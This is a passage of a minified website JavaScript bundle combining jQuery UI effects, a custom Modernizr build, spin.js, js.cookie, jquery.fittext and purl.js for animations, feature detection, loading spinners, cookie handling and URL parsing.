1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var m=t.effects;t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},l=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),l&&l.css(t.effects.clipToBox(r)),r.clip=a),l&&l.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var s,n,o,a=t(this),r=e.mode,l="hide"===r,h="show"===r,c=e.direction||"up",u=e.distance,d=e.times||5,p=2*d+(h||l?1:0),f=e.duration/p,g=e.easing,m="up"===c||"down"===c?"top":"left",_="up"===c||"left"===c,v=0,b=a.queue().length;for(t.effects.createPlaceholder(a),o=a.css(m),u||(u=a["top"===m?"outerHeight":"outerWidth"]()/3),h&&(n={opacity:1},n[m]=o,a.css("opacity",0).css(m,_?2*-u:2*u).animate(n,f,g)),l&&(u/=Math.pow(2,d-1)),n={},n[m]=o;d>v;v++)s={},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g).animate(n,f,g),u=l?2*u:u/2;l&&(s={opacity:0},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g)),a.queue(i),t.effects.unshift(a,b,p+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,l=r||"horizontal"===a,h=r||"vertical"===a;s=o.cssClip(),n.clip={top:h?(s.bottom-s.top)/2:s.top,right:l?(s.right-s.left)/2:s.right,bottom:h?(s.bottom-s.top)/2:s.bottom,left:l?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var s,n=t(this),o=e.mode,a="show"===o,r=e.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r?"-=":"+=",c="+="===h?"-=":"+=",u={opacity:0};t.effects.createPlaceholder(n),s=e.distance||n["top"===l?"outerHeight":"outerWidth"](!0)/2,u[l]=h+s,a&&(n.css(u),u[l]=c+s,u.opacity=1),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function s(){b.push(this),b.length===u*d&&n()}function n(){p.css({visibility:"visible"}),t(b).remove(),i()}var o,a,r,l,h,c,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=u,p=t(this),f=e.mode,g="show"===f,m=p.show().css("visibility","hidden").offset(),_=Math.ceil(p.outerWidth()/d),v=Math.ceil(p.outerHeight()/u),b=[];for(o=0;u>o;o++)for(l=m.top+o*v,c=o-(u-1)/2,a=0;d>a;a++)r=m.left+a*_,h=a-(d-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*_,top:-o*v}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:_,height:v,left:r+(g?h*_:0),top:l+(g?c*v:0),opacity:g?0:1}).animate({left:r+(g?0:h*_),top:l+(g?0:c*v),opacity:g?1:0},e.duration||500,e.easing,s)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=e.size||15,l=/([0-9]+)%/.exec(r),h=!!e.horizFirst,c=h?["right","bottom"]:["bottom","right"],u=e.duration/2,d=t.effects.createPlaceholder(s),p=s.cssClip(),f={clip:t.extend({},p)},g={clip:t.extend({},p)},m=[p[c[0]],p[c[1]]],_=s.queue().length;l&&(r=parseInt(l[1],10)/100*m[a?0:1]),f.clip[c[0]]=r,g.clip[c[0]]=r,g.clip[c[1]]=0,o&&(s.cssClip(g.clip),d&&d.css(t.effects.clipToBox(g)),g.clip=p),s.queue(function(i){d&&d.animate(t.effects.clipToBox(f),u,e.easing).animate(t.effects.clipToBox(g),u,e.easing),i()}).animate(f,u,e.easing).animate(g,u,e.easing).queue(i),t.effects.unshift(s,_,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],h=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,l,n.from.y,_),v=t.effects.setTransition(a,l,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,h,n.from.x,_),v=t.effects.setTransition(a,h,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(l=l.concat(["marginTop","marginBottom"]).concat(r),h=h.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,l,n.from.y,o),a=t.effects.setTransition(i,l,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,h,n.from.x,o),a=t.effects.setTransition(i,h,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("scale",function(e,i){var s=t(this),n=e.mode,o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==n?0:100),a=t.extend(!0,{from:t.effects.scaledDimensions(s),to:t.effects.scaledDimensions(s,o,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(a.from.opacity=1,a.to.opacity=0),t.effects.effect.size.call(this,a,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,l=2*(e.times||5)+(r?1:0),h=e.duration/l,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);l>u;u++)s.animate({opacity:c},h,e.easing),c=1-c;s.animate({opacity:c},h,e.easing),s.queue(i),t.effects.unshift(s,d,l+1)}),t.effects.define("shake",function(e,i){var s=1,n=t(this),o=e.direction||"left",a=e.distance||20,r=e.times||3,l=2*r+1,h=Math.round(e.duration/l),c="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d={},p={},f={},g=n.queue().length;for(t.effects.createPlaceholder(n),d[c]=(u?"-=":"+=")+a,p[c]=(u?"+=":"-=")+2*a,f[c]=(u?"-=":"+=")+2*a,n.animate(d,h,e.easing);r>s;s++)n.animate(p,h,e.easing).animate(f,h,e.easing);n.animate(p,h,e.easing).animate(d,h/2,e.easing).queue(i),t.effects.unshift(n,g,l+1)}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,u=e.distance||o["top"===h?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[h],d[h]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[l][1]]=d.clip[a[l][0]],"show"===r&&(o.cssClip(d.clip),o.css(h,d[h]),d.clip=s,d[h]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var m;t.uiBackCompat!==!1&&(m=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)}))});

/* -- modernizr-custom.min.js -- */
/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-appearance-cssanimations-csscalc-svg-addtest-atrule-domprefixes-hasevent-mq-prefixes-setclasses-testallprops-testprop-teststyles !*/
!function (e, t, n) { function r(e, t) { return typeof e === t } function o() { var e, t, n, o, i, s, a; for (var l in w) if (w.hasOwnProperty(l)) { if (e = [], t = w[l], t.name && (e.push(t.name.toLowerCase()), t.options && t.options.aliases && t.options.aliases.length)) for (n = 0; n < t.options.aliases.length; n++) e.push(t.options.aliases[n].toLowerCase()); for (o = r(t.fn, "function") ? t.fn() : t.fn, i = 0; i < e.length; i++) s = e[i], a = s.split("."), 1 === a.length ? Modernizr[a[0]] = o : (!Modernizr[a[0]] || Modernizr[a[0]] instanceof Boolean || (Modernizr[a[0]] = new Boolean(Modernizr[a[0]])), Modernizr[a[0]][a[1]] = o), C.push((o ? "" : "no-") + a.join("-")) } } function i(e) { var t = x.className, n = Modernizr._config.classPrefix || ""; if (E && (t = t.baseVal), Modernizr._config.enableJSClass) { var r = new RegExp("(^|\\s)" + n + "no-js(\\s|$)"); t = t.replace(r, "$1" + n + "js$2") } Modernizr._config.enableClasses && (t += " " + n + e.join(" " + n), E ? x.className.baseVal = t : x.className = t) } function s(e, t) { if ("object" == typeof e) for (var n in e) z(e, n) && s(n, e[n]); else { e = e.toLowerCase(); var r = e.split("."), o = Modernizr[r[0]]; if (2 == r.length && (o = o[r[1]]), "undefined" != typeof o) return Modernizr; t = "function" == typeof t ? t() : t, 1 == r.length ? Modernizr[r[0]] = t : (!Modernizr[r[0]] || Modernizr[r[0]] instanceof Boolean || (Modernizr[r[0]] = new Boolean(Modernizr[r[0]])), Modernizr[r[0]][r[1]] = t), i([(t && 0 != t ? "" : "no-") + r.join("-")]), Modernizr._trigger(e, t) } return Modernizr } function a() { return "function" != typeof t.createElement ? t.createElement(arguments[0]) : E ? t.createElementNS.call(t, "http://www.w3.org/2000/svg", arguments[0]) : t.createElement.apply(t, arguments) } function l() { var e = t.body; return e || (e = a(E ? "svg" : "body"), e.fake = !0), e } function u(e, n, r, o) { var i, s, u, f, c = "modernizr", p = a("div"), d = l(); if (parseInt(r, 10)) for (; r--;) u = a("div"), u.id = o ? o[r] : c + (r + 1), p.appendChild(u); return i = a("style"), i.type = "text/css", i.id = "s" + c, (d.fake ? d : p).appendChild(i), d.appendChild(p), i.styleSheet ? i.styleSheet.cssText = e : i.appendChild(t.createTextNode(e)), p.id = c, d.fake && (d.style.background = "", d.style.overflow = "hidden", f = x.style.overflow, x.style.overflow = "hidden", x.appendChild(d)), s = n(p, e), d.fake ? (d.parentNode.removeChild(d), x.style.overflow = f, x.offsetHeight) : p.parentNode.removeChild(p), !!s } function f(e, t) { return !!~("" + e).indexOf(t) } function c(e) { return e.replace(/([a-z])-([a-z])/g, function (e, t, n) { return t + n.toUpperCase() }).replace(/^-/, "") } function p(e, t) { return function () { return e.apply(t, arguments) } } function d(e, t, n) { var o; for (var i in e) if (e[i] in t) return n === !1 ? e[i] : (o = t[e[i]], r(o, "function") ? p(o, n || t) : o); return !1 } function m(e) { return e.replace(/([A-Z])/g, function (e, t) { return "-" + t.toLowerCase() }).replace(/^ms-/, "-ms-") } function v(t, n, r) { var o; if ("getComputedStyle" in e) { o = getComputedStyle.call(e, t, n); var i = e.console; if (null !== o) r && (o = o.getPropertyValue(r)); else if (i) { var s = i.error ? "error" : "log"; i[s].call(i, "getComputedStyle returning null, its possible modernizr test results are inaccurate") } } else o = !n && t.currentStyle && t.currentStyle[r]; return o } function h(t, r) { var o = t.length; if ("CSS" in e && "supports" in e.CSS) { for (; o--;) if (e.CSS.supports(m(t[o]), r)) return !0; return !1 } if ("CSSSupportsRule" in e) { for (var i = []; o--;) i.push("(" + m(t[o]) + ":" + r + ")"); return i = i.join(" or "), u("@supports (" + i + ") { #modernizr { position: absolute; } }", function (e) { return "absolute" == v(e, null, "position") }) } return n } function g(e, t, o, i) { function s() { u && (delete q.style, delete q.modElem) } if (i = r(i, "undefined") ? !1 : i, !r(o, "undefined")) { var l = h(e, o); if (!r(l, "undefined")) return l } for (var u, p, d, m, v, g = ["modernizr", "tspan", "samp"]; !q.style && g.length;) u = !0, q.modElem = a(g.shift()), q.style = q.modElem.style; for (d = e.length, p = 0; d > p; p++) if (m = e[p], v = q.style[m], f(m, "-") && (m = c(m)), q.style[m] !== n) { if (i || r(o, "undefined")) return s(), "pfx" == t ? m : !0; try { q.style[m] = o } catch (y) { } if (q.style[m] != v) return s(), "pfx" == t ? m : !0 } return s(), !1 } function y(e, t, n, o, i) { var s = e.charAt(0).toUpperCase() + e.slice(1), a = (e + " " + N.join(s + " ") + s).split(" "); return r(t, "string") || r(t, "undefined") ? g(a, t, o, i) : (a = (e + " " + T.join(s + " ") + s).split(" "), d(a, t, n)) } function _(e, t, r) { return y(e, n, n, t, r) } var C = [], w = [], S = { _version: "3.5.0", _config: { classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0 }, _q: [], on: function (e, t) { var n = this; setTimeout(function () { t(n[e]) }, 0) }, addTest: function (e, t, n) { w.push({ name: e, fn: t, options: n }) }, addAsyncTest: function (e) { w.push({ name: null, fn: e }) } }, Modernizr = function () { }; Modernizr.prototype = S, Modernizr = new Modernizr; var b = S._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""]; S._prefixes = b; var x = t.documentElement, E = "svg" === x.nodeName.toLowerCase(), P = "Moz O ms Webkit", T = S._config.usePrefixes ? P.toLowerCase().split(" ") : []; S._domPrefixes = T; var z; !function () { var e = {}.hasOwnProperty; z = r(e, "undefined") || r(e.call, "undefined") ? function (e, t) { return t in e && r(e.constructor.prototype[t], "undefined") } : function (t, n) { return e.call(t, n) } }(), S._l = {}, S.on = function (e, t) { this._l[e] || (this._l[e] = []), this._l[e].push(t), Modernizr.hasOwnProperty(e) && setTimeout(function () { Modernizr._trigger(e, Modernizr[e]) }, 0) }, S._trigger = function (e, t) { if (this._l[e]) { var n = this._l[e]; setTimeout(function () { var e, r; for (e = 0; e < n.length; e++) (r = n[e])(t) }, 0), delete this._l[e] } }, Modernizr._q.push(function () { S.addTest = s }); var N = S._config.usePrefixes ? P.split(" ") : []; S._cssomPrefixes = N; var j = function (t) { var r, o = b.length, i = e.CSSRule; if ("undefined" == typeof i) return n; if (!t) return !1; if (t = t.replace(/^@/, ""), r = t.replace(/-/g, "_").toUpperCase() + "_RULE", r in i) return "@" + t; for (var s = 0; o > s; s++) { var a = b[s], l = a.toUpperCase() + "_" + r; if (l in i) return "@-" + a.toLowerCase() + "-" + t } return !1 }; S.atRule = j; var A = function () { function e(e, t) { var o; return e ? (t && "string" != typeof t || (t = a(t || "div")), e = "on" + e, o = e in t, !o && r && (t.setAttribute || (t = a("div")), t.setAttribute(e, ""), o = "function" == typeof t[e], t[e] !== n && (t[e] = n), t.removeAttribute(e)), o) : !1 } var r = !("onblur" in t.documentElement); return e }(); S.hasEvent = A, Modernizr.addTest("csscalc", function () { var e = "width:", t = "calc(10px);", n = a("a"); return n.style.cssText = e + b.join(t + e), !!n.style.length }); var L = function () { var t = e.matchMedia || e.msMatchMedia; return t ? function (e) { var n = t(e); return n && n.matches || !1 } : function (t) { var n = !1; return u("@media " + t + " { #modernizr { position: absolute; } }", function (t) { n = "absolute" == (e.getComputedStyle ? e.getComputedStyle(t, null) : t.currentStyle).position }), n } }(); S.mq = L; var k = (S.testStyles = u, { elem: a("modernizr") }); Modernizr._q.push(function () { delete k.elem }); var q = { style: k.elem.style }; Modernizr._q.unshift(function () { delete q.style }); S.testProp = function (e, t, r) { return g([e], n, t, r) }; S.testAllProps = y, S.testAllProps = _, Modernizr.addTest("cssanimations", _("animationName", "a", !0)), Modernizr.addTest("appearance", _("appearance")), Modernizr.addTest("svg", !!t.createElementNS && !!t.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect), o(), i(C), delete S.addTest, delete S.addAsyncTest; for (var R = 0; R < Modernizr._q.length; R++) Modernizr._q[R](); e.Modernizr = Modernizr }(window, document);
/* -- spin.js -- */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Spinner=e()}(this,function(){"use strict";var t,e,i=["webkit","Moz","ms","O"],o={};function n(t,e){var i,o=document.createElement(t||"div");for(i in e)o[i]=e[i];return o}function r(t){for(var e=1,i=arguments.length;e<i;e++)t.appendChild(arguments[e]);return t}function s(i,n,r,s){var a=["opacity",n,~~(100*i),r,s].join("-"),l=.01+r/s*100,c=Math.max(1-(1-i)/n*(100-l),i),d=t.substring(0,t.indexOf("Animation")).toLowerCase(),p=d&&"-"+d+"-"||"";return o[a]||(e.insertRule("@"+p+"keyframes "+a+"{0%{opacity:"+c+"}"+l+"%{opacity:"+i+"}"+(l+.01)+"%{opacity:1}"+(l+n)%100+"%{opacity:"+i+"}100%{opacity:"+c+"}}",e.cssRules.length),o[a]=1),a}function a(t,e){var o,n,r=t.style;if(void 0!==r[e=e.charAt(0).toUpperCase()+e.slice(1)])return e;for(n=0;n<i.length;n++)if(void 0!==r[o=i[n]+e])return o}function l(t,e){for(var i in e)t.style[a(t,i)||i]=e[i];return t}function c(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var o in i)void 0===t[o]&&(t[o]=i[o])}return t}function d(t,e){return"string"==typeof t?t:t[e%t.length]}var p,u={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",opacity:.25,rotate:0,direction:1,speed:1,trail:100,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:!1,hwaccel:!1,position:"absolute"};function f(t){this.opts=c(t||{},f.defaults,u)}if(f.defaults={},c(f.prototype,{spin:function(e){this.stop();var i=this,o=i.opts,r=i.el=n(null,{className:o.className});if(l(r,{position:o.position,width:0,zIndex:o.zIndex,left:o.left,top:o.top}),e&&e.insertBefore(r,e.firstChild||null),r.setAttribute("role","progressbar"),i.lines(r,i.opts),!t){var s,a=0,c=(o.lines-1)*(1-o.direction)/2,d=o.fps,p=d/o.speed,u=(1-o.opacity)/(p*o.trail/100),f=p/o.lines;!function t(){a++;for(var e=0;e<o.lines;e++)s=Math.max(1-(a+(o.lines-e)*f)%p*u,o.opacity),i.opacity(r,e*o.direction+c,s,o);i.timeout=i.el&&setTimeout(t,~~(1e3/d))}()}return i},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=void 0),this},lines:function(e,i){var o,a=0,c=(i.lines-1)*(1-i.direction)/2;function p(t,e){return l(n(),{position:"absolute",width:i.scale*(i.length+i.width)+"px",height:i.scale*i.width+"px",background:t,boxShadow:e,transformOrigin:"left",transform:"rotate("+~~(360/i.lines*a+i.rotate)+"deg) translate("+i.scale*i.radius+"px,0)",borderRadius:(i.corners*i.scale*i.width>>1)+"px"})}for(;a<i.lines;a++)o=l(n(),{position:"absolute",top:1+~(i.scale*i.width/2)+"px",transform:i.hwaccel?"translate3d(0,0,0)":"",opacity:i.opacity,animation:t&&s(i.opacity,i.trail,c+a*i.direction,i.lines)+" "+1/i.speed+"s linear infinite"}),i.shadow&&r(o,l(p("#000","0 0 4px #000"),{top:"2px"})),r(e,r(o,p(d(i.color,a),"0 0 1px rgba(0,0,0,.1)")));return e},opacity:function(t,e,i){e<t.childNodes.length&&(t.childNodes[e].style.opacity=i)}}),"undefined"!=typeof document){p=n("style",{type:"text/css"}),r(document.getElementsByTagName("head")[0],p),e=p.sheet||p.styleSheet;var h=l(n("group"),{behavior:"url(#default#VML)"});!a(h,"transform")&&h.adj?function(){function t(t,e){return n("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}e.addRule(".spin-vml","behavior:url(#default#VML)"),f.prototype.lines=function(e,i){var o=i.scale*(i.length+i.width),n=2*i.scale*o;function s(){return l(t("group",{coordsize:n+" "+n,coordorigin:-o+" "+-o}),{width:n,height:n})}var a,c=-(i.width+i.length)*i.scale*2+"px",p=l(s(),{position:"absolute",top:c,left:c});function u(e,n,a){r(p,r(l(s(),{rotation:360/i.lines*e+"deg",left:~~n}),r(l(t("roundrect",{arcsize:i.corners}),{width:o,height:i.scale*i.width,left:i.scale*i.radius,top:-i.scale*i.width>>1,filter:a}),t("fill",{color:d(i.color,e),opacity:i.opacity}),t("stroke",{opacity:0}))))}if(i.shadow)for(a=1;a<=i.lines;a++)u(a,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(a=1;a<=i.lines;a++)u(a);return r(e,p)},f.prototype.opacity=function(t,e,i,o){var n=t.firstChild;o=o.shadow&&o.lines||0,n&&e+o<n.childNodes.length&&(n=(n=(n=n.childNodes[e+o])&&n.firstChild)&&n.firstChild)&&(n.opacity=i)}}():t=a(h,"animation")}return f});
/* -- spin.ext.js -- */
"function"==typeof Spinner&&(Spinner.prototype.spinWithOverlay=function(e){var o=this.spin(e);if(e){var r=this.overlay=document.createElement("div");r.className="block-overlay",r.id="spinnerBlockOverlay",e.insertBefore(r,null)}return o},Spinner.prototype.proxiedStop=Spinner.prototype.stop,Spinner.prototype.stop=function(){var e=this.overlay;e&&(e.parentNode&&e.parentNode.removeChild(e),this.overlay=void 0),this.proxiedStop()});
/* -- js.cookie.js -- */
!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"==typeof exports)module.exports=e();else{var n=window.Cookies,o=window.Cookies=e();o.noConflict=function(){return window.Cookies=n,o}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,i,r){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},t.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{c=JSON.stringify(i),/^[\{\[]/.test(c)&&(i=c)}catch(e){}return i=o.write?o.write(i,n):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[n,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}n||(c={});for(var s=document.cookie?document.cookie.split("; "):[],p=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var f=s[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(p,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(p,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
/* -- jquery.fittext.js -- */
!function(t){t.fn.fitText=function(i,n){var e=i||1,o=t.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},n);return this.each(function(){var i=t(this),n=function(){i.css("font-size",Math.max(Math.min(function(){try{return i.width()==i[0].clientWidth?2*i.width()-i.outerWidth():i.width()}catch{return i.width()}}()/(10*e),parseFloat(o.maxFontSize)),parseFloat(o.minFontSize)))};n(),t(window).on("resize.fittext orientationchange.fittext",n)})}}(jQuery);
/* -- purl.min.js -- */
!function(a){"function"==typeof define&&define.amd?define(a):window.purl=a()}(function(){function f(a,c){for(var e=decodeURI(a),f=d[c?"strict":"loose"].exec(e),g={attr:{},param:{},seg:{}},h=14;h--;)g.attr[b[h]]=f[h]||"";return g.param.query=k(g.attr.query),g.param.fragment=k(g.attr.fragment),g.seg.path=g.attr.path.replace(/^\/+|\/+$/g,"").split("/"),g.seg.fragment=g.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),g.attr.base=g.attr.host?(g.attr.protocol?g.attr.protocol+"://"+g.attr.host:g.attr.host)+(g.attr.port?":"+g.attr.port:""):"",g}function g(b){var c=b.tagName;return void 0!==c?a[c.toLowerCase()]:c}function h(a,b){if(0===a[b].length)return a[b]={};var c={};for(var d in a[b])c[d]=a[b][d];return a[b]=c,c}function i(a,b,c,d){var f=a.shift();if(f){var g=b[c]=b[c]||[];"]"==f?o(g)?""!==d&&g.push(d):"object"==typeof g?g[p(g).length]=d:g=b[c]=[b[c],d]:~f.indexOf("]")?(f=f.substr(0,f.length-1),!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d)):(!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d))}else o(b[c])?b[c].push(d):"object"==typeof b[c]?b[c]=d:void 0===b[c]?b[c]=d:b[c]=[b[c],d]}function j(a,b,c){if(~b.indexOf("]")){i(b.split("["),a,"base",c)}else{if(!e.test(b)&&o(a.base)){var f={};for(var g in a.base)f[g]=a.base[g];a.base=f}""!==b&&l(a.base,b,c)}return a}function k(a){return n(String(a).split(/&|;/),function(a,b){try{b=decodeURIComponent(b.replace(/\+/g," "))}catch(a){}var c=b.indexOf("="),d=m(b),e=b.substr(0,d||c),f=b.substr(d||c,b.length);return f=f.substr(f.indexOf("=")+1,f.length),""===e&&(e=b,f=""),j(a,e,f)},{base:{}}).base}function l(a,b,c){var d=a[b];void 0===d?a[b]=c:o(d)?d.push(c):a[b]=[d,c]}function m(a){for(var c,d,b=a.length,e=0;e<b;++e)if(d=a[e],"]"==d&&(c=!1),"["==d&&(c=!0),"="==d&&!c)return e}function n(a,b){for(var c=0,d=a.length>>0,e=arguments[2];c<d;)c in a&&(e=b.call(void 0,e,a[c],c,a)),++c;return e}function o(a){return"[object Array]"===Object.prototype.toString.call(a)}function p(a){var b=[];for(var c in a)a.hasOwnProperty(c)&&b.push(c);return b}function q(a,b){return 1===arguments.length&&!0===a&&(b=!0,a=void 0),b=b||!1,a=a||window.location.toString(),{data:f(a,b),attr:function(a){return a=c[a]||a,void 0!==a?this.data.attr[a]:this.data.attr},param:function(a){return void 0!==a?this.data.param.query[a]:this.data.param.query},fparam:function(a){return void 0!==a?this.data.param.fragment[a]:this.data.param.fragment},segment:function(a){return void 0===a?this.data.seg.path:(a=a<0?this.data.seg.path.length+a:a-1,this.data.seg.path[a])},fsegment:function(a){return void 0===a?this.data.seg.fragment:(a=a<0?this.data.seg.fragment.length+a:a-1,this.data.seg.fragment[a])}}}var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href",embed:"src",object:"data"},b=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],c={anchor:"fragment"},d={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},e=/^[0-9]+$/;return q.jQuery=function(a){null!=a&&(a.fn.url=function(b){var c="";return this.length&&(c=a(this).attr(g(this[0]))||""),q(c,b)},a.url=q)},q.jQuery(window.jQuery),q});
/* -- common.js -- */
